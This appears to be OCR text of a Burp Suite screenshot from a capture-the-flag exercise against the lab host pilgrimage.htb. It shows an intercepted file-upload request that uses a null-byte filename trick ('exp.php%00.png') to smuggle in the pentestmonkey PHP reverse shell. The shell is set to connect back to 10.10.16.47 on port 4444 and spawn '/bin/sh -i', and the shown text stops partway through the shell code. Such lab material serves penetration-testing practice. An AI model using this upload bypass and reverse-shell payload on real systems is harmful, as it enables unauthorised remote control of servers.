 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://pilgrimage.htb:80 [10.10.11.219]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
1 POST / HTTP/1.1
2 Host: pilgrimage.htb
3 Content-Length: 4099
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pilgrimage.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBALYoNbZBsvavcHT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://pilgrimage.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=j1u08ah4uhhm427vfbfle0hq32
14 Connection: close
15
16 ------WebKitFormBoundaryBALYoNbZBsvavcHT
17 Content-Disposition: form-data; name="toConvert"; filename="exp.php%00.png"
18 Content-Type: image/png
19
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '10.10.16.47'; // You have changed this
28 $port = 4444; // And this
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; /bin/sh -i';
33 $daemon = 0;
34 $debug = 0;
? Search... 0 matches